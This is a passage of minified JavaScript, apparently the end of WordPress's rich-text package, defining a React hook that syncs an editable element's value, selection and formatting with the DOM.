n.addEventListener("pointerdown",o),n.addEventListener("pointerup",a),()=>{n.removeEventListener("pointerdown",o),n.removeEventListener("pointerup",a)}}}];function ze(e){const t=(0,_e.useRef)(e);(0,_e.useInsertionEffect)((()=>{t.current=e}));const n=(0,_e.useMemo)((()=>We.map((e=>e(t)))),[t]);return(0,Se.useRefEffect)((e=>{const t=n.map((t=>t(e)));return()=>{t.forEach((e=>e()))}}),[n])}function Be({value:e="",selectionStart:t,selectionEnd:n,placeholder:r,onSelectionChange:a,preserveWhiteSpace:s,onChange:i,__unstableDisableFormats:c,__unstableIsSelected:l,__unstableDependencies:u=[],__unstableAfterParse:d,__unstableBeforeSerialize:f,__unstableAddInvisibleFormats:m}){const p=(0,o.useRegistry)(),[,g]=(0,_e.useReducer)((()=>({}))),h=(0,_e.useRef)();function y(e,{domOnly:t}={}){Te({value:e,current:h.current,prepareEditableTree:m,__unstableDomOnly:t,placeholder:r})}const v=(0,_e.useRef)(e),E=(0,_e.useRef)();function b(){v.current=e,E.current=e,e instanceof j||(E.current=e?j.fromHTMLString(e,{preserveWhiteSpace:s}):j.empty()),E.current={text:E.current.text,formats:E.current.formats,replacements:E.current.replacements},c&&(E.current.formats=Array(e.length),E.current.replacements=Array(e.length)),d&&(E.current.formats=d(E.current)),E.current.start=t,E.current.end=n}const T=(0,_e.useRef)(!1);function x(t){if(E.current=t,y(t),c)v.current=t.text;else{const n=f?f(t):t.formats;t={...t,formats:n},v.current="string"==typeof e?_({value:t,preserveWhiteSpace:s}):new j(t)}const{start:n,end:r,formats:o,text:l}=E.current;p.batch((()=>{a(n,r),i(v.current,{__unstableFormats:o,__unstableText:l})})),g()}function w(){b(),y(E.current)}E.current?t===E.current.start&&n===E.current.end||(T.current=l,E.current={...E.current,start:t,end:n,activeFormats:void 0}):(T.current=l,b());const N=(0,_e.useRef)(!1);(0,_e.useLayoutEffect)((()=>{N.current&&e!==v.current&&(w(),g())}),[e]),(0,_e.useLayoutEffect)((()=>{T.current&&(h.current.ownerDocument.activeElement!==h.current&&h.current.focus(),y(E.current),T.current=!1)}),[T.current]);const L=(0,Se.useMergeRefs)([h,(0,_e.useCallback)((e=>{e&&(e.style.whiteSpace=Me,e.style.minWidth=ke)}),[]),$e({record:E}),ze({record:E,handleChange:x,applyRecord:y,createRecord:function(){const{ownerDocument:{defaultView:e}}=h.current,t=e.getSelection(),n=t.rangeCount>0?t.getRangeAt(0):null;return V({element:h.current,range:n,__unstableIsEditableTree:!0})},isSelected:l,onSelectionChange:a,forceRender:g}),(0,Se.useRefEffect)((()=>{w(),N.current=!0}),[r,...u])]);return{value:E.current,getValue:()=>E.current,onChange:x,ref:L}}function Xe(){}(window.wp=window.wp||{}).richText=t})();